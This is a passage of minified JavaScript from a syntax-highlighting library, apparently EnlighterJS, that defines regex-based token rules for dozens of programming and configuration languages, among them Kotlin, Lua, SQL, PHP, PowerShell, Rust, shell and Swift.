f(e,/\$\{.*?}/g,function(e){return[b(e[0],"s3")]})}},c.boolean,c.null,c.prop,{regex:/\b(var|let|enum|const)\b/g,type:"k2"},{regex:/\b(document|window|console)\b/g,type:"k9"},{regex:/\b(break|case|catch|continue|do|else|finally|for|if|switch|try|while|throw)\b/g,type:"k1"},{regex:/\b(as|async|class|constructor|debugger|default|export|extends|function|import|return|with|yield|implements|package|protected|static|interface|private|public|await|module)\b/g,type:"k0"},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\b(instanceof|new|delete|typeof|void|in)\b/g,type:"k3"},{regex:/\W(=>)\W/g,type:"k3"},c.slashComments,c.blockComments,{regex:/\W(\/(?:[^/\\\n]|\\.)*\/\w*)/g,type:"e2"},c.mCalls,c.fCalls,{regex:/\{|}|\(|\)|\[|]/g,type:"g1"},{regex:/[\b\W](-?0o[0-7]+)(?!\.)\b/g,type:"n4"},c.bin,c.hex,c.floats,c.int]}}],[{key:"alias",value:function(){return["js"]}}]),t}(),ae=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/"(?:[^"\\]|\\.)*"\s*:/g,type:"k2"},c.dqStrings,c.boolean,c.null,{regex:/\{|}|\(|\)|\[|]/g,type:"g1"},c.int,c.floats,{regex:/,|:/g,type:"g0"}]}}]),t}(),se=function(){i(t,x);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=this.rules.concat([{regex:/(<)([A-Z:_][A-Z0-9:.-]*)([\s\S]*?)(\/?>)/gi,type:["g1","x1","text","g1"],filter:[null,null,null,null]},{regex:/(<\/)([A-Z:_][A-Z0-9:.-]*\s*)(>)/gi,type:["g1","x1","g1"]}])}}],[{key:"alias",value:function(){return[]}}]),t}(),oe=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){function e(e){return f(e,/\$(?:\{.*?}|\w+)/g,function(e){return[b(e[0],"s3")]})}this.rules=[{regex:/"""[\s\S]*?"""/g,type:"s5",filter:e},{regex:c.dqStrings.regex,type:"s0",filter:e},c.char,c.prop,{regex:/\b(Double|Float|Long|Int|Short|Byte|Any|String|Array)\b/g,type:"k5"},{regex:/\b(break|continue|do|else|for|if|throw|try|when|while|catch|finally)\b/g,type:"k1"},{regex:/^(package|import)(\s+[\w.]+)/gm,type:["k0","k10"]},{regex:/\b(enum|typealias|object|companion|val|var)\b/g,type:"k2"},{regex:/\b(actual|abstract|annotation|companion|crossinline|data|expect|external|final|infix|inline|inner|internal|lateinit|noinline|open|operator|out|override|private|protected|public|reified|sealed|suspend|tailrec|vararg)\b/g,type:"k8"},{regex:/\b(as|class|fun|in|interface|is|return|by|constructor|delegate|dynamic|field|file|get|init|param|property|receiver|set|setparam|where|field|it)\b/g,type:"k0"},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\b(instanceof|new)\b/g,type:"k3"},{regex:/(@\w+|\w+@)/gm,type:"k6"},c.fCalls,c.mCalls,c.null,c.boolean,c.slashComments,c.blockComments,{regex:/[\b\W](-?\d[\d_]*L?)(?!\.)\b/g,type:"n1"},c.floats,{regex:/[\b\W](-?0x[A-F0-9][A-F0-9_]+)\b/gi,type:"n2"},{regex:/[\b\W](-?0b[01][01_]+)\b/gi,type:"n3"},c.brackets]}}]),t}(),le=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/(?:^|[^\\])%.*$/gm,type:"c0"},{regex:/(?:^|[^\\])(\\\w+)(?:[\W\s])/gm,type:"k0"},{regex:/[$()]/g,type:["s3"]},c.int,c.floats,c.brackets]}}],[{key:"alias",value:function(){return["tex"]}}]),t}(),ge=function(){i(t,h);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this),this.rules.shift(),this.rules=this.rules.concat([c.slashComments,d.pseudoElements,d.idSelector,d.classSelector,{regex:/\b([\w][\w-]+)\s*\(/gm,type:"m0"},{regex:/@[\w-]+\b/g,type:"k7"},{regex:/&/gi,type:"k3"}])}}],[{key:"alias",value:function(){return[]}}]),t}(),ue=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.poundComments,{regex:/[\w\])]\.([\w-]+)\b/g,type:"m3"},{regex:/\b(else)\b/g,type:"k1"},{regex:/\s\$[A-Z_]+/g,type:"k7"},{regex:/(==|!=|=~|!~)/g,type:"k3"},{regex:/\b(\w[\w-]+)\.\w/g,type:"k9"},c.int,c.brackets]}}],[{key:"alias",value:function(){return[]}}]),t}(),pe=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/---\[\[[\s\S]*?(]])/g,type:"c1"},{regex:/--\[\[[\s\S]*?]]/g,type:"c1"},{regex:/(--.*)$/gm,type:"c0"},c.dqStrings,c.sqStrings,{regex:/(\[(=*)\[[\S\s]*?]\2])/g,type:"s5"},{regex:/\b(true|false)\b/gi,type:"e0"},{regex:/\b(nil)\b/gi,type:"e1"},{regex:/\b(local)\b/g,type:"k2"},{regex:/\b(break|do|else|elseif|end|for|if|repeat|then|until|while)\b/g,type:"k1"},{regex:/\b(function|return|and|in|or|not)\b/g,type:"k0"},c.brackets,c.floats,c.mCalls,c.fCalls]}}]),t}(),m=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.blockComments,{regex:/--.*$/gm,type:"c0"},c.null,c.sqStrings,{regex:/\b(NOT NULL|UNIQUE|PRIMARY KEY|FOREIGN KEY|CHECK|DEFAULT|INDEX)\b/gi,type:"k4"},{regex:/`\S+?`(?:\.`\S+?`)*/g,type:"k9"},{regex:/\b(all|and|any|between|exists|in|like|not|or|is null|is not null|=|!=|<>|>|<|>=|<=|!<|!>)\b/gi,type:"k3"},{regex:/\b(SELECT|INSERT|UPDATE|DELETE|INTO|FROM|CREATE|TABLE|VIEW|WHERE|TRIGGER|ALTER|ORDER BY|DESC|ASC|AS|BETWEEN|JOIN|LEFT|RIGHT|INNER|OUTER|USING|ON|UNION)\b/gi,type:"k0"},{regex:/\b[A-Z]+\b/g,type:"k0"},c.int,c.floats]}}]),t}(),ce=function(){i(t,m);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this),this.rules=this.rules.concat([c.poundComments,{regex:/\b(tinyint|smallint|mediumint|bigint|int|integer|boolean|decimal|number|float|double|bit|double precision|real|dec|numeric|fixed)\b/g,type:"k5"},{regex:/\b(unsigned|signed|zerofill)\b/g,type:"k8"}])}}],[{key:"alias",value:function(){return["mysql"]}}]),t}(),ye=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/[\r|\n](```[a-z_-]*[\r|\n][\S\s]+?```)/gi,type:"t8"},{regex:/^\s*#{1,6}.+$/gm,type:"t1"},{regex:/(.+[\r|\n][=-]{3,})[\r|\n]/g,type:"t1"},{regex:/`.+?`/g,type:"t8"},{regex:/^(?:\*|_|-){3,}$/gm,type:"t2"},{regex:/\W(\*\*|\*|~~|~|__|_)(.*?\1)\W/gm,type:"t4"},{regex:/!?\[.*?]\(.*?\)/g,type:"t3"}]}}],[{key:"alias",value:function(){return["md","gfm"]}}]),t}(),fe=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/%.*$/gm,type:"c0"},{regex:/%%.*$/gm,type:"c1"},c.sqStrings,c.dqStrings,c.boolean,c.mCalls,c.prop,{regex:/\b(break|case|catch|continue|do|else|elseif|end|end_try_catch|endfor|endif|endmethods|endparfor|endproperties|endswitch|endwhile|for|if|switch|try|until|while)\b/gi,type:"k1"},{regex:/\b(__FILE__|__LINE__|classdef|end_unwind_protect|endclassdef|endenumeration|endevents|endfunctionenumeration|events|function|global|methods|otherwise|parfor|persistent|properties|return|static|unwind_protect|unwind_protect_cleanup)\b/gi,type:"k0"},{regex:/(@[\w]+)\s*/gm,type:"k7"},c.fCalls,c.floats,c.brackets]}}]),t}(),be=function(){i(t,m);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=this.rules.concat([])}}],[{key:"alias",value:function(){return[]}}]),t}(),de=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.sqStrings,c.poundComments,{regex:/([a-z]+)\s*\{/g,type:"k9"},{regex:/^\s*([a-z]\w+)\s/gm,type:"k0"},{regex:/\W([a-z]+:\/\/.*?);/g,type:"k9"},{regex:/\b(\d+\.\d+\.\d+\.\d+(?::\d+))\b/g,type:"k9"},{regex:/(?:\W)\$[a-z_]+/g,type:"k7"},{regex:/[\b\W](\d+[kmgdyw])\b/g,type:"n0"},c.int,c.brackets]}}],[{key:"alias",value:function(){return[]}}]),t}(),he=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.sqStrings,c.bqStrings,{regex:/^\s*(Var(\s+\\GLOBAL)?)(\s+\w+)\b/g,type:["k2","k7"]},{regex:/\W(\$\{\w+})\W/g,type:"k9"},{regex:/\W(\$\w+)\b/g,type:"k7"},{regex:/^\s*([A-Z]\w+)\s+/gm,type:"k0"},{regex:/\b[A-Z][A-Z_]*[A-Z]\b/g,type:"e3"},{regex:/^\s*(!\w+)\s+/gm,type:"k4"},{regex:/^\s*(\w+:)\s*$/gim,type:"k6"},{regex:/\b(admin|all|auto|both|colored|false|force|hide|highest|lastused|leave|listonly|none|normal|notset|off|on|open|print|show|silent|silentlog|smooth|textonly|true|user)\b/gi,type:"k9"},c.blockComments,{regex:/[#;].*?$/gm,type:"c0"},c.int,c.hex,c.octal,c.brackets]}}]),t}(),xe=function(){i(t,m);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=this.rules.concat([])}}],[{key:"alias",value:function(){return["oracle"]}}]),t}(),me=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.sqStrings,c.dqStrings,c.heredoc,c.boolean,c.null,{regex:/(->)([\w]+)/gim,type:["k3","m1"]},{regex:/(::)([\w]+)/gim,type:["k3","m2"]},{regex:/(self|parent|\$this)/gi,type:"k9"},{regex:/\b(as|break|case|catch|do|else|elseif|enddeclare|endfor|endforeach|endif|endswitch|endwhile|finally|for|foreach|goto|if|switch|throw|try|while)\b/g,type:"k1"},{regex:/\b__[A-Z][A-Z0-9_]+__\b/g,type:"e3"},{regex:/\b(__halt_compiler|abstract|array|callable|class|const|continue|declare|default|die|echo|empty|eval|exit|extends|final|function|global|implements|include|include_once|instanceof|insteadof|interface|isset|list|namespace|print|private|protected|public|require|require_once|return|static|trait|use|var|yield)\b/g,type:"k0"},{regex:/\b(and|or|xor|clone|new|unset)\b/g,type:"k3"},{regex:/\b(int|float|bool|string|resource|object|mixed|numeric)\b/g,type:"k5"},c.slashComments,c.poundComments,c.blockComments,{regex:/\$[^\s=;()'">:-]+/gim,type:"k7"},{regex:/\b(\w[^\s('"]+)\s*\(/gm,type:"m0"},c.octal,c.bin,c.hex,c.floats,c.int,c.brackets]}}]),t}(),ke=function(){i(t,m);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=this.rules.concat([])}}],[{key:"alias",value:function(){return["postgres"]}}]),t}(),ve=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){function e(e){return f(e,/\$(?:\w+|\(.*?\))/g,function(e){return[b(e[0],"k7")]})}this.rules=[{regex:/"(?:[^"`]|`.)*"/g,type:"s2",filter:e},c.sqStrings,{regex:/@"[\S\s]*?\n\s*"@/g,type:"s5",filter:e},{regex:/@'[\S\s]*?\n\s*'@/g,type:"s5"},{regex:/\b(Begin|Break|Catch|Continue|Else|Elseif|End|Finally|For|ForEach|If|Switch|Throw|Try|Until|While)\b/gi,type:"k1"},{regex:/\b(Data|Do|DynamicParam|Exit|Filter|From|Function|In|InlineScript|Hidden|Parallel|Param|Process|Return|Sequence|Trap|Workflow)\b/gi,type:"k0"},{regex:/\b([A-Z]\w+(?:-\w+)+)\b/gi,type:"m0"},{regex:/<#[\S\s]+?#>/gi,type:"c1"},c.poundComments,{regex:/\$[A-Z_][\w]*/gim,type:"k7"},c.mCalls,c.fCalls,c.int,c.floats,c.brackets]}}]),t}(),we=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/(%.*)$/gm,type:"c0"},c.blockComments,c.dqStrings,c.sqStrings,{regex:/^(\w+)(?:\(.*?\))?\s*(?::-|\.)/gm,type:"k9"},{regex:/\b(true|false|Yes|No|not|fail)\b/gi,type:"e0"},{regex:/\b(catch|throw|repeat)\b/g,type:"k1"},{regex:/^(\?-)/g,type:"k9"},{regex:/\b(is)\b/g,type:"k3"},{regex:/[A-Z_][\w]*/g,type:"k7"},c.brackets,c.floats,c.int,c.fCalls]}}]),t}(),Ce=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.int,c.floats,{regex:/[\b\W](-?\$[A-F0-9]+)\b/gi,type:"n2"},{regex:/[\b\W](-?%[01]+)\b/gi,type:"n3"},{regex:/[\b\W](\*\w+)\b/gi,type:"text"},c.dqStrings,{regex:/[[\]()]+/g,type:"g0"},{regex:/#\w+/gim,type:"g0"},{regex:/[@?]\w+/gim,type:"g1"},{regex:/(IncludeFile|XIncludeFile|IncludeBinary|IncludePath) (.*?)$/gim,type:"k0"},{regex:/\b(Break|Case|Continue|Default|Else|ElseIf|End|EndIf|EndSelect|For|ForEver|ForEach|Gosub|Goto|If|Next|Repeat|Return|FakeReturn|Select|Until|Wend|While|To|Step)\b/gi,type:"k1"},{regex:/\b(Array|List|Map|Procedure(?:C|Dll|CDll)?|ProcedureReturn|EndProcedure|Declare(?:C|Dll|CDll)?|ImportC?|EndImport|As|Macro|MacroExpandedCount|EndMacro|UndefineMacro|DeclareModule|EndDeclareModule|Module|EndModule|UseModule|UnuseModule|With|EndWith|PrototypeC?|Runtime|Swap|Data|DataSection|EndDataSection|Read|Restore)\b/gi,type:"k2"},{regex:/\b(ReDim|Dim|NewList|NewMap|Enumeration|EndEnumeration|Interface|Extends|EndInterface|Structure(?:Union)?|EndStructure(?:Union)?)\b/gi,type:"k4"},{regex:/\b(?:ReDim|Dim|NewList|NewMap)\s*([\w]+)\(/gim,type:"text"},{regex:/\b(Define|Global|Protected|Shared|Static|Threaded)\b/gi,type:"k3"},{regex:/[\w\])]\.(s{\d+}|(?:p-ascii|p-utf8|p-bstr|p-unicode|p-variant)|\w+)(?:\([\d,]*\))?/gi,type:"k4"},{regex:/\b(CompilerIf|CompilerElse|CompilerElseIf|CompilerEndIf|CompilerSelect|CompilerCase|CompilerDefault|CompilerEndSelect|CompilerError|CompilerWarning|EnableExplicit|DisableExplicit|EnableASM|DisableASM|EnableDebugger|DisableDebugger|Debug|DebugLevel|CallDebugger)\b/gi,type:"k5"},{regex:/\W(And|Not|Or|Xor)\W/gi,type:"k6"},{regex:/(<=|=<|>=|=>|<>|<<|>>|=|-|\+|\/|%|<|>|&|\||!|~)/gi,type:"k6"},{regex:/(\*)(?:\d|\s*(?:\b|-|\(|%|\$|\*))/gi,type:"k6"},{regex:/(\w+)::/gi,type:"k7"},{regex:/(\w+):/gi,type:"k8"},c.fCalls,{regex:/;.*$/gm,type:"c0"},{regex:/\\(\w+)\b/g,type:"m3"}]}}],[{key:"alias",value:function(){return["pb"]}}]),t}(),Se=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.prop,{regex:/\b([A-Z]\w+)\b/g,type:"k5"},{regex:/^(import)(\s+[\w.]+)/gm,type:["k0","k5"]},{regex:/\b(bool|char|double|float|int|long|short|void|string)\b/g,type:"k5"},c.mCalls,c.null,c.boolean,c.slashComments,c.blockComments,c.int,c.floats,c.brackets]}}]),t}(),_e=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,null,[{key:"alias",value:function(){return[]}}]),t}(),Ee=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/^(.*?)$/g,type:"text"}]}}]),t}(),Le=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:/("[\s\S]*?")/g,type:"s5"},{regex:/\b(yes|no)\b/gi,type:"e0"},{regex:/\b([\w-]+)(=)/gi,type:["k6","k3"]},{regex:/[^\b](:local|:global)\s/gm,type:"k2"},{regex:/^\/\w+(?:\s+[a-z-]+)*\s*$/gm,type:"k10"},{regex:/\b(add|set|print|enable|disable|export|find|get|move|remove)\b/gi,type:"k9"},{regex:/[^\b](:[a-z-]+)\s/gm,type:"k0"},{regex:/\$[\w]*/gi,type:"k7"},{regex:/(?:[a-f0-9]{2}:){5}(?:[a-f0-9]{2})/gi,type:"s0"},{regex:/(?:\d{1,3}\.){3}(?:\d{1,3})(?:\/\d{1,2})?/gi,type:"s0"},c.poundComments,{regex:/[\b\W](-?\d+)([a-z]{1,4})?[\b\W]/gi,type:"n0"},c.int,c.hex,c.brackets]}}],[{key:"alias",value:function(){return["mikrotik","mt","switchos","ros"]}}]),t}(),Ae=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){function e(e){return e.text.match(/^%r/)?e.type="e2":e.text.match(/^%x/)&&(e.type="e4"),[e]}this.rules=[c.dqStrings,c.sqStrings,c.heredoc,{regex:/(`(?:[^`\\]|\\.)*`)/g,type:"e4"},c.boolean,{regex:/\b(nil)\b/gi,type:"e1"},c.fCalls,c.prop,{regex:/@{1,2}[A-Za-z_]\w*\W/g,type:"k7"},{regex:/[^:](:[\w]+)\b/g,type:"k6"},{regex:/(\$[a-z0-9_-]+|\$.)\W/gi,type:"k9"},{regex:/\b(begin|break|case|do|else|elsif|end|ensure|for|if|in|next|redo|rescue|retry|then|unless|until|when|while)\b/gi,type:"k1"},{regex:/\b((?:__)?[A-Z][A-Z0-9_]+)\b/g,type:"e3"},{regex:/\b(alias|class|defined\?|undef|def|module|return|self|super|yield)\W/gi,type:"k0"},{regex:/\b(and|not|or)\b/gi,type:"k3"},c.poundComments,{regex:/^=begin[\S\s]*?^=end/gim,type:"c2"},{regex:/(%[iqrswx](\W)(?:[^\2\n\\]|\\.)*\2[iomx]*)/gim,type:"s2",filter:e},{regex:/(%[iqrswx]?(\{(?:[^}\\]|\\.)*}|\[(?:[^}\\]|\\.)*]|\((?:[^)\\]|\\.)*\))[iomx]*)/gim,type:"s2",filter:e},{regex:/\W(\/(?:[^/\\]|\\.)*\/\w*)\W/g,type:"e2"},{regex:/\W\?(?:\w|\\M|\\C)(?:-\w|-\\M|-\\C)*\b/g,type:"n1"},{regex:/[\b\W](-?\d[\d_]+?)(?!\.)\b/g,type:"n1"},{regex:/[\b\W](-?0x[A-F0-9][A-F0-9_]+)\b/gi,type:"n2"},{regex:/[\b\W](-?0b[01][01_]+)\b/gi,type:"n3"},{regex:/[\b\W](-?[\d_]+(?:\.[\d_]+)?(?:e[+-]?\d+)?[ji]?)\b/gi,type:"n0"},c.brackets]}}]),t}(),qe=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.char,{regex:/r((#+)".*?"\2)/gm,type:"s0"},{regex:/("(?:\\.|\\\s*\n|\\s*\r\n|[^\\"])*")/g,type:"s0"},{regex:/^\s*#.*$/gm,type:"k4"},{regex:/fn\s+([\w]+)\s*(<\w+\s*>)?\(/gm,type:"k0"},{regex:/\b\.?([\w]+)\s*(\(|::)/gm,type:"k1"},{regex:/\b([\w]+)!/gm,type:"k9"},{regex:/\bself\b/gi,type:"k9"},c.boolean,{regex:/\b(while|loop|in|for|if|else|do|continue|break)\b/g,type:"k1"},{regex:/\b(type|struct|let|enum)\b/g,type:"k2"},{regex:/\b(const)\b/g,type:"k8"},{regex:/\b(yield|where|virtual|use|unsized|unsafe|trait|super|static|return|ref|pure|pub|proc|priv|override|offsetof|mut|move|mod|match|macro|impl|fn|final|extern|crate|box|become|as|alignof|abstract)\b/g,type:"k0"},{regex:/\b(sizeof|typeof)\b/g,type:"k3"},{regex:/\b([0-9_]+\.?[0-9_]+?(e\+[0-9_]+)?)(?:f32|f64)?\b/gim,type:"n0"},{regex:/\b([0-9_]+|0o[0-9_]+|0x[A-F0-9_]+|0b[0-1_]+)(?:u8|i8|u16|i16|u32|i32|u64|i64|isize|usize)?\b/gim,type:"n1"},c.slashComments,c.blockComments,{regex:/(?:^|[^\\])\/\/[/!].*$/gm,type:"c2"},{regex:/\/\*[*!][\s\S]*?\*\//gm,type:"c2"},c.brackets,{regex:/\W(&)\w/g,type:"k3"}]}}]),t}(),Ne=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.char,{regex:/s"(?:[^"\\]|\\.)*"/g,type:"s2"},{regex:/`(?:[^`\\]|\\.)*`/g,type:"k7"},{regex:/@[\W\w_][\w]+/g,type:"k11"},{regex:/\b([A-Z]\w*)\b/g,type:"k5"},{regex:/\b(while|try|catch|else|throw|break|if|do|goto|switch|for|match)\b/g,type:"k1"},{regex:/(package|import)(\s+[\w.]+)/gm,type:["k0","k10"]},{regex:/[\b\w\s)](_|:|@|#|<-|←|<:|<%|=|=>|⇒|>:)[\b\w\s]/g,type:"k3"},{regex:/\b(abstract|class|case|extends|final|finally|forSome|implicit|lazy|object|override|private|protected|return|sealed|trait|with|yield)\b/g,type:"k0"},{regex:/\b(def)\s+(\w+)\b/gm,type:["k2","m0"]},{regex:/\b(type)\s+(\w+)\b/gm,type:["k2","k5"]},{regex:/\b(val)\s+(\w+)\b/gm,type:["k2","k7"]},{regex:/\b(var)\s+(\w+)\b/gm,type:["k2","k7"]},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\b(new)\b/g,type:"k3"},c.mCalls,c.fCalls,c.null,c.boolean,c.slashComments,c.blockComments,c.docComments,c.int,c.floats,c.bin,c.brackets]}}]),t}(),Ie=function(){i(t,h);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this),this.rules.shift(),this.rules=this.rules.concat([c.slashComments,d.pseudoElements,d.idSelector,d.classSelector,{regex:/\b([\w-]+)\s*\(/gm,type:"m0"},{regex:/\$[\w-]+\b/g,type:"k7"},{regex:/@[\w-]+\b/g,type:"k9"},{regex:/&/gi,type:"k3"}])}}],[{key:"alias",value:function(){return["sass"]}}]),t}(),We=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/(^#!.*?)\n/gi,type:"k4"},{regex:/(?:^|[^\\\S])(#.*)$/gm,type:"c0"},{regex:/[^\\]("(?:[^"\\]|\\.)*")/g,type:"s0"},{regex:/[^\\]('(?:[^'\\]|\\.)*')/g,type:"s0"},{regex:/`.*?`/gm,type:"s2"},{regex:/(\$)\(/gm,type:"s2"},{regex:/(\$\d)\b/gim,type:"k9"},{regex:/(\$\w+)\b/gim,type:"k7"},{regex:/^(\s*\w+)=/gm,type:"k7"},{regex:/^\s*\w+\)\s*$/gm,type:"k6"},{regex:/\b(if|fi|then|elif|else|for|do|done|until|while|break|continue|case|esac|in|eq|ne|gt|lt|ge|le)\b/gi,type:"k1"},{regex:/\b(return|function)\b/gi,type:"k0"},{regex:/^\s*\w+\(\)\s*\{/gm,type:"k0"},c.int]}}],[{key:"alias",value:function(){return["bash","sh","zsh"]}}]),t}(),$e=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:c.sqStrings.regex,type:"n0"},c.prop,c.slashComments,c.poundComments,c.blockComments,c.brackets,{regex:/\b(const|enum|local)\b/g,type:"k2"},{regex:/\b(break|case|catch|continue|else|for|foreach|if|switch|while|try|do)\b/g,type:"k1"},{regex:/\b(base|class|clone|constructor|default|extends|false|function|null|resume|return|static|this|throw|true|yield)\b/g,type:"k0"},{regex:/\b(delete|in|instanceof|typeof)\b/g,type:"k3"},c.mCalls,c.fCalls,c.octal,c.hex,c.floats,c.int]}}]),t}(),Oe=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.boolean,{regex:/#.*$/gm,type:"k4"},c.prop,{regex:/(import )(.*?)$/gm,type:["k0","k10"]},{regex:/\b(nil)\b/gi,type:"e1"},{regex:/\b(break|case|continue|default|do|else|for|if|switch|while|catch|throw|try)\b/g,type:"k1"},{regex:/\b(var|let|enum|struct)\b/g,type:"k2"},{regex:/\b(Int|UInt|Float|Double|Bool|String|Character|Optional|Array|Dictionary)\b/g,type:"k5"},{regex:/\b(associatedtype|class|deinit|extension|func|init|inout|internal|operator|private|protocol|public|static|subscript|typealias|defer|fallthrough|guard|in|as|repeat|return|where|dynamicType|is|rethrows|super|self|Self|throws|associativity|convenience|dynamic|didSet|final|get|infix|indirect|lazy|left|mutating|none|nonmutating|optional|override|postfix|precedence|prefix|Protocol|required|right|set|Type|unowned|weak|willSet)\b/g,type:"k0"},c.mCalls,c.fCalls,{regex:/(?:^|[^\\])\/\/\/.*$/gm,type:"c2"},c.docComments,c.slashComments,c.blockComments,{regex:/[\b\W](-?0b[01_]+)\b/gi,type:"n3"},{regex:/[\b\W](-?0x[A-F0-9_]+)(?!\.)\b/gi,type:"n2"},{regex:/[\b\W](-?0o[0-7_]+)(?!\.)\b/g,type:"n4"},{regex:/[\b\W](-?[\d_]+)(?!\.)\b/g,type:"n1"},{regex:/(-?(?:[\d_]+\.[\d_]+(?:e[+-]?[\d_]+)?))/gi,type:"n0"},{regex:/(-?0x(?:[A-F0-9_]+\.[A-F0-9_]+(?:p[+-]?[A-F0-9_]+)?))/gi,type:"n2"},c.brackets]}}]),t}(),De=function(){i(t,x);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=[{regex:/\b(boolean|number|string|any|void|undefined|never|symbol)\b/g,type:"k5"},{regex:/\b(type|interface)\b/g,type:"k2"},{regex:/\b(abstract|implements|readonly)\b/g,type:"k8"},{regex:/\b(declare|namespace)\b/g,type:"k0"},{regex:/\b([\w]+)\s*</gm,type:"m0"},{regex:/[<>]/g,type:"g1"}].concat(this.rules)}}],[{key:"alias",value:function(){return[]}}]),t}(),k=Object.freeze({__proto__:null,generic:y,abap:t,apache:P,assembly:M,avrassembly:U,batch:G,cpp:H,csharp:V,css:h,cython:Y,cordpro:X,dart:K,diff:Q,dockerfile:ee,go:te,groovy:ne,ini:re,java:ie,javascript:x,json:ae,jsx:se,kotlin:oe,latex:le,less:ge,lighttpd:ue,lua:pe,mariadb:ce,markdown:ye,matlab:fe,mssql:be,nginx:de,nsis:he,oracledb:xe,php:me,postgresql:ke,powershell:ve,prolog:we,purebasic:Ce,python:J,qml:Se,r:_e,raw:Ee,routeros:Le,ruby:Ae,rust:qe,scala:Ne,scss:Ie,shell:We,sql:m,squirrel:$e,swift:Oe,typescript:De,vhdl:function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/((?:^\s*|\s+)--.*$)/gm,type:"c0"},{regex:/^\s*(?:use|library)\s*(\S+);/gim,type:"k9"},c.fCalls,{regex:/\*\*|\*|\/|\+|-|&|=|\/=|<|<=|>|>=/g,type:"g0"},c.dqStrings,{regex:/('.')/g,type:"s0"},c.brackets,{regex:/\b(alias|array|variable|downto|range|to|type|units)\b/g,type:"k2"},{regex:/\b(array|buffer|bus|file)\b/g,type:"k5"},{regex:/\b(if|else|elsif|end|for|while|loop|when|begin|block|case|exit|next|then)\b/g,type:"k1"},{regex:/\b(access|after|all|architecture|attribute|assert|body|component|configuration|constant|disconnect|entity|function|generate|generic|group|guarded|impure|in|inertial|inout|is|label|library|linkage|literal|map|null|of|on|open|others|out|package|port|postponed|procedure|process|pure|record|return|select|severity|signal|shared|subtype|transport|unaffected|use|vaiable|with|wait|until)\b/g,type:"k0"},{regex:/\b(abs|not|mod|rem|sll|srl|sla|sra|rol|ror|and|or|nand|nor|xor|xnor|new)\b